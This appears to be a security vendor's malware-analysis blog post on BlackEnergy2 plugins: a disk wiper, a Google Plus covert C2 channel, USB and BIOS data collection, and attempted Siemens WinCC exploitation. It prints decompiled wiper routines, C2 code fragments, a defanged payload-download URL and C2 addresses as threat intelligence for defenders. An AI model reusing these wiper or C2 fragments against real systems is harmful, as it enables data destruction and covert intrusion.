# BE2 extraordinary plugins, Siemens targeting, dev fails

securelist.com/be2-extraordinary-plugins-siemens-targeting-dev-fails/68838/

Our November post introducing our BlackEnergy2 (BE2) research described new findings on the group's activity. We presented both details on their plugins and significant findings about some of their targets and victims. In this post, let's examine several additional plugins more closely, targeting details around BE2 Siemens exploitation, and some of their unusual coding failures.

We previously introduced an unknown set of plugins and functionality for the linux platform, six in total. For the windows platform, we collected 17 plugins. The last post noted the difficulty in collecting on this group. We finish descriptions for our set in this post.

bs
cert
dstr
fs
grc
jn
kl
prx
ps
rd
scansn
ss
tv
upd
usb
vsnet

We also collected plugins for the MIPS/ARM architectures, as noted in the previous BE2 post.

weap
ps
nm
snif
hook
uper

## Extraordinary Functionality

Let's first examine some of the newest and most surprising Windows plugins. It's interesting that all of these plugins use a custom "FindByHash" function to evade detection schemes and to slow analysis…

### The "Destroy" plugin, dstr

| **Name** | dstr.dll |
|---|---|
| **MD5** | 8a0a9166cd1bc665d965575d32dfa972 |
| **Type** | Win32 DLL |
| **Size** | 26,474 bytes |
| **CompiledOn** | 2014.06.17 08:42:43 |

The most troubling plugin in the list is the "dstr" plugin. It is a Windows-only plugin. It was used to overwrite data by the BE2 actor, destroying data stored on hard drives by overwriting file contents. While its use may be intended to cover their tracks, it is heavy handed to use this type of tool to cover one's tracks in a network. Most likely it is a tool of sabotage, much like the Destover wiper seen on Sony Pictures Entertainment's networks. However, it's interesting that the BE2 developers created wiper code different from the Destover and Shamoon wiper malware we saw in the Saudi Aramco and SPE attacks. Instead of re-using the commercial EldoS RawDisk drivers in their malware, the BE2 developers wrote their own low-level disk and file destruction routines. It's also a much more chilling deployment of wipers – instead of a poorly defended media studio, it was delivered to ICS environments.In order to overwrite stored data on all Windows versions, the dstr plugin supports both user-mode and kernel-mode wiper functionality, which is somewhat surprising. The component maintains both an embedded win32 library and win64 driver modules for its kernel mode functionality. They are rc4 encrypted.

**User-mode functionality**

The plugin identifies device id's for the system's HDD and creates a handle to the system's physical drive, with "GENERIC_READ or GENERIC_WRITE" access. Several calls to DeviceIoControl collects data on the physical location of the volume, and the size and properties of this disk. It uses DeviceIoControl with the IOCTL_DISK_GET_DRIVE_GEOMETRY control code in order to retrieve Bytes Per Sector value. dstr then wipes out all open handles to the disk by dismounting it with the FSCTL_DISMOUNT_VOLUME control code.

```
DeviceIoControl(v2, IOCTL_VOLUME_GET_VOLUME_DISK_EXTENTS, 0, 0, &OutBuffer, 0x20u, &BytesReturned, 0);
wsprintfA(&FileName, "\\\\.\\PhysicalDrive%d", v13);
v21 = CreateFileA(&FileName, 0xC0000000, 3u, 0, 3u, 0, 0);
DeviceIoControl(hObject, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &v14, 0x18u, &BytesReturned, 0);
DeviceIoControl(v21, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &v14, 0x18u, &BytesReturned, 0);
DeviceIoControl(hObject, FSCTL_DISMOUNT_VOLUME, 0, 0, 0, 0, &BytesReturned, 0);
DeviceIoControl(v21, FSCTL_DISMOUNT_VOLUME, 0, 0, 0, 0, &BytesReturned, 0);
v5 = LocalAlloc(64u, 10 * BytesPerSector);
WriteFile(hObject, v5, BytesPerSector, &NumberOfBytesWritten, 0);
WriteFile(v21, v5, 10 * BytesPerSector, &NumberOfBytesWritten, 0);
v6 = SysDrive;
LocalFree2 = (void (__stdcall *)(_DWORD))FindByHash(1, 0x84033DEB);
LocalFree2(v6);
LocalFree3 = (void (__stdcall *)(_DWORD))FindByHash(1, 0x84033DEB);
LocalFree3(v5);
CloseHandle(hObject);
CloseHandle(v21);
result = 0;
```

This routine prepares the system for overwrite and ensures no conflicts for plugin file I/O. Then it makes multiple WriteFile calls to write a zeroed out buffer to disk.```
text:1000201E    push    0C8AC8026h      ; API LoadLibraryA
text:10002023    push    1
text:10002025    call    FindByHash
text:1000202A    push    offset aSfc_os_dll ; "sfc_os.dll"
text:1000202F    call    eax             ; kernel32.LoadLibraryA
text:10002031    mov     esi, eax
text:10002033    test    esi, esi
text:10002035    jz      short loc_1000208A
text:10002037    push    ebx
text:10002038    push    1FC0EAEEh       ; API GetProcAddress
text:1000203D    push    1
text:1000203F    call    FindByHash
text:10002044    push    5               ; Ordinal #5: SfcFileException
text:10002046    push    esi             ; hFILE sfc_os.dll
text:10002047    call    eax             ; kernel32.GetProcAddress
text:10002049    mov     ebx, eax
text:1000204B    test    ebx, ebx
text:1000204D    jz      short loc_10002089
text:1000204F    push    [ebp+hFile]
text:10002052    call    CountLength
text:10002057    push    5AA7E70Bh       ; API MultiByteToWideChar
text:1000205C    push    1
text:1000205E    lea     esi, [eax+1]
text:10002061    call    FindByHash
text:10002066    push    3E8h
text:1000206B    lea     ecx, [ebp+var_7D0]
text:10002071    push    ecx
text:10002072    push    esi
text:10002073    push    [ebp+hFile]
text:10002076    push    0
text:10002078    push    0
text:1000207A    call    eax             ; kernel32.MultiByteToWideChar
text:1000207C    push    0FFFFFFFFh
text:1000207E    lea     eax, [ebp+var_7D0]
text:10002084    push    eax
text:10002085    push    0
text:10002087    call    ebx             ; sfc_os.#5.SfcFileException
```

The dstr plugin maintains code for unlocking and deleting the BE2 driver from disk, furthering the group's goal of keeping their traces hidden from researchers. And notice the FindByHash set of calls above, this sfc_os call disables Windows File Protection for a minute while an application can delete or modify the locked file. So this plugin and its call can proceed and delete the driver.

The plugin looks over all the services in the %system32%\drivers folder and checks the write permission. If access is provided, it unlocks the file, rewrites the embedded driver under the existing driver name and launches it.

### Drivers and kernel mode functionality

Decrypted 32-bit driver

| **Name** | driver.sys |
|---|---|
| **MD5** | c4426555b1f04ea7f2e71cf18b0e5b6c |
| **Type** | Win32 driver |
| **Size** | 5,120 bytes |
| **CompiledOn** | 2014.06.10 13:12:22 GMT |

Decrypted 64-bit driver| Name | driver.sys |
| --- | --- |
| MD5 | 2cde6f8423e5c01da27316a9d1fe8510 |
| Type | Win64 driver |
| Size | 9,136 bytes |
| CompiledOn | 2014.06.10 13:12:04 GMT |

The 32-bit and 64-bit drivers are identical and compiled from the same source code. These small Windows drivers are supposed to support FAT32 and NTFS file systems, and contain two large code implementation mistakes. In spite of these flaws, it is clear that the author's goal was to parse a file system and then write random data across files.

## Extraordinary Fails

These coding fails are unique to this dstr plugin, suggesting a development team effort behind the plugin set code.

**Fail #1:** The authors reversed the routines for FAT32 and NTFS data wiping when checking the presence of the "FAT32" string in the first 1024-bytes of the system drive.

```
if ( strstr("FAT32", &v14) )
{
  memcpy(&v4, v3 + 11, 0x49u);
  WriteRandomData_NTFS(FileHandle, &v4);
}
else
{
  WriteRandomData_FAT32(FileHandle, &v13);
}
```

**Fail #2**: In the FAT32 routine the Root Directory Sector Number is calculated and is dealt as the absolute offset inside the file rather than next multiplying this number by the bytes per sector

```
rootDirSector = bootSector->BPB_RsvdSecCnt
              + bootSector->BPB_FATSz32 * bootSector->BPB_NumFATs
              + bootSector->BPB_SecPerClus * (bootSector->BPB_RootClus - 2);
if ( ZwSetInformationFile(FileHandle, &IoStatusBlock, &rootDirSector, 8u, FilePositionInformation) )
{
  result = 0;
}
```

In comparison, there is no such mistake in the NTFS routine and the calculation of the MFT offset is implemented properly:```
BytesPerCluster = *(a2 + 2) * *a2;
LCN_of_VCN_0_of_MFT = *(a2 + 0x25);
v20 = FileHandle;
j = 0;
OffsMFT = BytesPerCluster * LCN_of_VCN_0_of_MFT;
if ( !ZwSetInformationFile(FileHandle, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
{
  sector_size = *a2 == 0x200 ? 0x400u : *a2;
```

## Goal – File Content Corruption

Apart from that, it is interesting that the authors implement NTFS wiping in an unusual way with strange logic compared to FAT32 'straightforward' wiping. The plugin accomplishes checks for FILE records and at first skips them. Then under certain conditions it rewrites non-FILE record sectors with random buffer which probably corresponds to some file contents and proceeds looping. Then it ends up rewriting the first sectors of MFT and MFT mirror.

```
if ( !strstr(&v19, "FILE") && j >= 24 )
{
  ExFreePoolWithTag(Buffer, 0);
  RandomBuff = ExAllocatePool(PagedPool, sector_size);
  if ( RandomBuff )
  {
    OffsMFT = 0i64;
    if ( !ZwSetInformationFile(v15, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
    {
      InitToTimeStamp(RandomBuff, sector_size);
      if ( !ZwWriteFile(v15, 0, 0, 0, &IoStatusBlock, RandomBuff, sector_size, 0, 0) )
      {
        OffsMFT = *(a2 + 2) * *a2 * *(a2 + 0x25);
        if ( !ZwSetInformationFile(v15, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
        {
          ExFreePoolWithTag(RandomBuff, 0);
          RandomBuff = ExAllocatePool(PagedPool, 4 * sector_size);
          InitToTimeStamp(RandomBuff, 4 * sector_size);
          Buffer = 0;
          j >>= 2;
          if ( j <= 0 )
          {
LABEL:
            MFTMirr = *(a2 + 0x2D) * *a2;
            j = HIDWORD(MFTMirr);
            OffsMFT = MFTMirr * *(a2 + 2);
            if ( !ZwSetInformationFile(v15, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
            {
              ExFreePoolWithTag(RandomBuff, 0);
              v7 = ExAllocatePool(PagedPool, sector_size);
```

### grc, plus.google.com replacement communications plugin

| | |
|---|---|
| **Name** | grc.dll |
| **MD5** | ee735c244a22b4308ea5d36afee026ab |
| **Type** | Win32 DLL |
| **Size** | 15,873 bytes |
| **CompiledOn** | 2013.09.25 07:19:31 |This plugin creates a backup communications channel to yet another legitimate service. Most likely this backup channel is used to cloak outbound communications on monitored networks. We have seen APT using everything from Twitter to Google Docs to hide communications in plain sight, and this time the abused service is Google Plus.

```
.text:100014A3    mov     eax, 2Fh
.text:100014A8    mov     ecx, [ebp+puszObjectName]
.text:100014AB    mov     [ecx], ax
.text:100014AE    mov     eax, [ebp+dwNumberOfBytesAvailable]
.text:100014B1    push    eax             ; cchWideChar
.text:100014B2    mov     ecx, [ebp+puszObjectName]
.text:100014B5    add     ecx, 2
.text:100014B8    push    ecx             ; lpWideCharStr
.text:100014B9    push    0FFFFFFFFh      ; cbMultiByte
.text:100014BB    mov     edx, [ebp+URL]
.text:100014BE    push    edx             ; lpMultiByteStr
.text:100014BF    push    0               ; dwFlags
.text:100014C1    push    0FDE9h          ; CodePage
.text:100014C6    call    ds:MultiByteToWideChar
.text:100014CC    push    0               ; dwFlags
.text:100014CE    push    0               ; pszProxyBypassW
.text:100014D0    push    0               ; pszProxyW
.text:100014D2    push    0               ; dwAccessType
.text:100014D4    push    offset pszAgentW ; "Mozilla/5.0 (compatible; MSIE 9.0; Wind
.text:100014D9    call    ds:WinHttpOpen
.text:100014DF    mov     [ebp+hInternet], eax
.text:100014E2    cmp     [ebp+hInternet], 0
.text:100014E6    jz      short loc_10001503
.text:100014E8    push    0               ; dwReserved
.text:100014EA    push    443             ; nServerPort
.text:100014EF    push    offset pswzServerName ; "plus.google.com"
.text:100014F4    mov     eax, [ebp+hInternet]
.text:100014F7    push    eax             ; hSession
.text:100014F8    call    ds:WinHttpConnect
.text:100014FE    mov     [ebp+hConnect], eax
```

This plugin implements the standard Windows HTTP services to interact with Google Plus over https, seeking to find a png file.

The plugin is provided with a specific Google Plus id to connect with, and uses the OLE stream Windows structured storage API along with the GDI+ bitmap functions to handle and parse this png file. This png file content is actually encrypted data containing the new BE configuration file just as it was obtained using 'normal' C&C communication. It is encrypted with RC4, just like the embedded dstr drivers. But unlike to the 'typical' RC4 BE decryption scheme that uses RC4 once, here it uses RC4 three times: once with hardcoded key found in the grc binary, the second time using the key extracted from the previous decrypted result, and the third time using the 'id' machine's identifier that is normally served as the encryption key during the C&C communication.

### Universal serial bus data collection plugin, usb

| **Name** | usb.dll |
| --- | --- |
| **MD5** | 0d4de21a2140f0ca3670e406c4a3b6a9 |
| **Type** | Win32 DLL |
| **Size** | 34,816 bytes |
| **CompiledOn** | 2014.03.21 07:02:48 |The usb plugin collects all available information on connected USB drives, and writes out all of these details to a text file, packs it, provides to the main BlackEnergy code, which communicates to a c2.

It uses multiple api calls to collect information on multiple types of connected usb storage devices. It enumerates all usb storage devices connected to the system and retrieves data from all, including SCSI mass storage devices. And, most interestingly, it may be the first implementation of BadUSB-related techniques in APT re-purposed COTS malware that we have seen in the wild.

The code queries scsi devices directly and sends them two types of SCSI commands. The first command with the opcode 0x1A which corresponds to MODE SENSE may result just in the logging of the failed call ('SendSCSICommand return false' message).

The second type of SCSI command remains mysterious. It uses undefined opcode 0xf0 and there is no direct evidence of its purpose as it is stated to be vendor specific. This mysterious opcode is referenced around the same time frame of the plugin development in BadUSB offensive research http://algorithmics.bu.edu/twiki/bin/view/EC521/SectionA1/Group5FinalReport. Here, it is noticed in the USB traffic generated by an SMI controller tool. To be specific, there are two calls with the opcode 0xf0 in the code, each passed its own parameters. One of the parameters, 0x2A, is mentioned in the paper to return the string containing the firmware version, NAND flash ID, and controller part number. But this returned information is not logged anywhere.

```
/
if ( !IOCTL_SCSI_PASS_THROUGH_MODE_SENSE(
        hDevice,
        (int)&Cdb_In,
        6u,
        1,
        (unsigned int *)&v42[1],
        &v22,
        (unsigned int *)v42,
        0) )
  CopyToLog(a1, 30000, (int)"SendSCSICommand return false\n");
IOCTL_SCSI_PASS_THROUGH_0xF0_((int)&hDevice, &LastError_retn, 0x400u);
RequiredSize = 0;
if ( !SetupDiGetDeviceInstanceIdA(DeviceInfoSet, &DeviceInfoData, 0, 0, &RequiredSize)
  && GetLastError() == 0x7A )
{
  v7 = RequiredSize;
  v8 = (int (__stdcall *)(_DWORD, _DWORD))GetFuncByHash(1, 0x725CB0A1);
  v9 = (CHAR *)v8(64, v7);
  if ( v9 )
  {
    if ( SetupDiGetDeviceInstanceIdA(DeviceInfoSet, &DeviceInfoData, v9, RequiredSize, &RequiredSize) )
      v18 = (int)v9;
    else
      v18 = (int)"!SetupDiGetDeviceInstanceId\n";
    CopyToLog(a1, 30000, v18);
    v10 = (void (__stdcall *)(_DWORD))GetFuncByHash(1, 0x84033DEB);
    v10(v9);
  }
```Also the code loops to retrieve detailed physical data about every attached storage device:

- number of cylinders
- media type (floppy, fixed hard drive, removable media, etc)
- number of tracks per cylinder
- sectors per track
- number of bytes per sector
- physical disk size in bytes
- Device Instance ID

```
push    ebx
lea     eax, [ebp+BytesReturned]
push    eax             ; lpBytesReturned
push    28h             ; nOutBufferSize
lea     eax, [ebp+var_BC]
push    eax             ; lpOutBuffer
push    ebx             ; nInBufferSize
push    ebx             ; lpInBuffer
push    IOCTL_DISK_GET_DRIVE_GEOMETRY_EX
push    [ebp+hDevice]   ; hDevice
call    ds:DeviceIoControl
test    eax, eax
```

## Motherboard and firmware data collection plugin, bios

| **Name** | bs.dll |
|---|---|
| **MD5** | 4747376b00a5dd2a787ba4e926f901f4 |
| **Type** | Win32 DLL |
| **Size** | 210,432 bytes |
| **CompiledOn** | 2014.07.29 00:40:53 |

The bios plugin gathers low level host system information:

- BIOS
- motherboard
- processor
- OS

It uses several techniques to gather this information:

- WMI
- CPUID
- win32 apiAs a Windows Management Instrumentation (WMI) client application, it initializes COM and connects to the \\root\cimv2 namespace to use the IWbemServices pointer and make WMI requests. The code executes wql queries ("wql" is "sql for wmi", a subset of sql) to gather victim host details, like the query "SELECT Description, Manufacturer, Name, ProcessorId FROM Win32_Processor". Here are several queries from the BlackEnergy2 plugin code:

- SELECT Description, Manufacturer, Name, ProcessorId FROM Win32_Processor
- SELECT Product, Manufacturer, Version FROM Win32_BaseBoard
- SELECT Name, OSArchitecture, Version, BuildNumber FROM Win32_OperatingSystem
- SELECT SerialNumber, Description, Manufacturer, SMBIOSBIOSVersion FROM Win32_BIOS

These wql calls provide the attacker with the data like the lines below:

Description=Intel64 Family 6 Model 60 Stepping 3
Manufacturer=GenuineIntel
Name=Intel(R) Core(TM) i7-4710MQ CPU @ 2.50GHz
ProcessorId=1FEAFBCF000116A9

Product=7MPXM1
Manufacturer=AsusTek
Version=??

Name=Microsoft Windows 8.1 Pro
OSArchitecture=64-bit
Version=6.3.9600
BuildNumber=9600

SerialNumber=7DTLG45
Description=A12
Manufacturer=AsusTek
SMBIOSBIOSVersion=A12

This selectivity is fairly usual. And the plugin does not modify its own behavior based the collected values. What can we infer about the selection of only these values, as they are only being collected and sent back to the attackers? Here are some possibilities:

- the attackers want to evade sandbox and honeypot/decoy environments, and use this collected data to id the host system.- the attackers have prior knowledge of the environment they are attempting to penetrate, down to the equipment make. Or, they have an idea of the types of hardware they would expect or want to see. In ICS and SCADA environments, these details could be very valuable for an attacker setting up shop. These details could aid in establishing persistence, evaluating true resource capacity and capabilities, tracking down the source of the equipment, or aiding further lateral movement
- the attackers know nothing about the network they are penetrating. They are collecting this information to better understand where this plugin really is running in the victim environment and planning their next moves

When using standard win32 api, the application implements calls to retrieve information on system locales. Oddly, there is special handling for one nordic locale in this particular plugin, "Norwegian-Nynorsk".

The CPU data collection functionality first calls the Intel cpuid instruction directly. It also directly handles multi-cpu systems and each of their feature sets. This SMP support is hard coded into the plugin.

## Additional BE2 Siemens Exploitation Details

Targeting details for BE2 actor events are interesting. When focusing on research sites and energy engineering facilities, the group remotely exploited Siemens' Simatic WinCC systems. In these events, the attackers attempted to force the ccprojectmgr.exe process to download and execute a specific BlackEnergy2 payload. Let's examine a couple of example targets here. Based on the different delays for return, the attacks were possibly not automated.

**Target A:**

The first exploit attempt ksn recorded was March 2014. The attackers returned with a second failed attempt to exploit that same research system on April 2014, approximately 30 days, 2 hours later.

**Target B:**

The BE2 actor then attacked a new target system in May 2014 and failed, and returned with an exploit attempt on that same system in July 2014.

So it looks like there may be a timing cycle to their visits, but the volumes here are too low to be significant.

In all four of these attempts on two different targets, the attackers tried to download their payload from hxxp://94.185.85(dot)122/favicon.ico. The payload changed slightly from March 2014 to the very end of July 2014, presenting the following md5(s). All of these droppers are BE2 malware, modify an existing kernel driver service like "ACPIEC" and start it to load theBE2 kernel module. Note that the attackers planned on re-using the same c2 for the first target, but changed the callback c2 for the second target. None of these components are signed:

**fda6f18cf72e479570e8205b0103a0d3** → drops df84ff928709401c8ad44f322ec91392, driver, debug string:"xxxxxxxx.pdb". C2: 144.76.119.48 (DE, Hetzner Online AG, AS24940)

**fe6295c647e40f8481a16a14c1dfb222** → drops 39835e790f8d9421d0a6279398bb76dc, driver, debug string:"xxxxxxxx.pdb". C2: 144.76.119.48 (DE, Hetzner Online AG, AS24940)

**ac1a265be63be7122b94c63aabcc9a66** → drops b973daa1510b6d8e4adea3fb7af05870, driver. C2: 95.143.193.131 (SE, Internetport Sweden AB, AS49770)

**8e42fd3f9d5aac43d69ca740feb38f97** → drops f4b9eb3ddcab6fd5d88d188bc682d21d, driver. C2: 46.165.222.6 (DE, Leaseweb Germany GmbH, AS16265)